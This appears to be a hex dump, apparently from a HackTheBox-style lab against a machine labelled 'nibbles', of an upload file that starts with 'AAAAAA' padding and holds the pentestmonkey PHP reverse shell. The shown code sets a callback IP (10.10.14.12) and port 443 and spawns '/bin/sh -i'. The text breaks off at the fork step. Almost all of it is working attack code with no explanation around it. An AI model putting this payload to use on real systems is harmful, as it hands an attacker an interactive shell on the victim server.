 Mar 2 | 21:11 192.168.100.54 10.10.14.12 10.10.10.75 --> nibbles
00000000 41 41 41 41 41 41 0A 3C 3F 70 68 70 0A 20 20 2F 2F 20 70 68 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 20 2D 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6C AAAAAA.<?php.  // php-reverse-shell - A Reverse Shel
00000034 6C 20 69 6D 70 6C 65 6D 65 6E 74 61 74 69 6F 6E 20 69 6E 20 50 48 50 0A 20 20 2F 2F 20 43 6F 70 79 72 69 67 68 74 20 28 43 29 20 32 30 30 37 20 70 65 6E 74 l implementation in PHP.  // Copyright (C) 2007 pent
00000068 65 73 74 6D 6F 6E 6B 65 79 40 70 65 6E 74 65 73 74 6D 6F 6E 6B 65 79 2E 6E 65 74 0A 0A 20 20 73 65 74 5F 74 69 6D 65 5F 6C 69 6D 69 74 20 28 30 29 3B 0A 20 estmonkey@pentestmonkey.net..  set_time_limit (0);.
0000009C 20 24 56 45 52 53 49 4F 4E 20 3D 20 22 31 2E 30 22 3B 0A 20 20 24 69 70 20 3D 20 27 31 30 2E 31 30 2E 31 34 2E 31 32 27 3B 20 20 2F 2F 20 59 6F 75 20 68 61 $VERSION = "1.0";.  $ip = '10.10.14.12';  // You ha
000000D0 76 65 20 63 68 61 6E 67 65 64 20 74 68 69 73 0A 20 20 24 70 6F 72 74 20 3D 20 34 34 33 3B 20 20 2F 2F 20 41 6E 64 20 74 68 69 73 0A 20 20 24 63 68 75 6E 6B ve changed this.  $port = 443;  // And this.  $chunk
00000104 5F 73 69 7A 65 20 3D 20 31 34 30 30 3B 0A 20 20 24 77 72 69 74 65 5F 61 20 3D 20 6E 75 6C 6C 3B 0A 20 20 24 65 72 72 6F 72 5F 61 20 3D 20 6E 75 6C 6C 3B 0A _size = 1400;.  $write_a = null;.  $error_a = null;.
00000138 20 20 24 73 68 65 6C 6C 20 3D 20 27 75 6E 61 6D 65 20 2D 61 3B 20 77 3B 20 69 64 3B 20 2F 62 69 6E 2F 73 68 20 2D 69 27 3B 0A 20 20 24 64 61 65 6D 6F 6E 20 $shell = 'uname -a; w; id; /bin/sh -i';.  $daemon
0000016C 3D 20 30 3B 0A 20 20 24 64 65 62 75 67 20 3D 20 30 3B 0A 0A 20 20 2F 2F 0A 20 20 2F 2F 20 44 61 65 6D 6F 6E 69 73 65 20 6F 75 72 73 65 6C 66 20 69 66 20 70 = 0;.  $debug = 0;..  //.  // Daemonise ourself if p
000001A0 6F 73 73 69 62 6C 65 20 74 6F 20 61 76 6F 69 64 20 7A 6F 6D 62 69 65 73 20 6C 61 74 65 72 0A 20 20 2F 2F 0A 0A 20 20 2F 2F 20 70 63 6E 74 6C 5F 66 6F 72 6B ossible to avoid zombies later.  //..  // pcntl_fork
000001D4 20 69 73 20 68 61 72 64 6C 79 20 65 76 65 72 20 61 76 61 69 6C 61 62 6C 65 2C 20 62 75 74 20 77 69 6C 6C 20 61 6C 6C 6F 77 20 75 73 20 74 6F 20 64 61 65 6D is hardly ever available, but will allow us to daem
00000208 6F 6E 69 73 65 0A 20 20 2F 2F 20 6F 75 72 20 70 68 70 20 70 72 6F 63 65 73 73 20 61 6E 64 20 61 76 6F 69 64 20 7A 6F 6D 62 69 65 73 2E 20 20 57 6F 72 74 68 onise.  // our php process and avoid zombies.  Worth
0000023C 20 61 20 74 72 79 2E 2E 2E 0A 20 20 69 66 20 28 66 75 6E 63 74 69 6F 6E 5F 65 78 69 73 74 73 28 27 70 63 6E 74 6C 5F 66 6F 72 6B 27 29 29 20 7B 0A 20 20 20 a try....  if (function_exists('pcntl_fork')) {.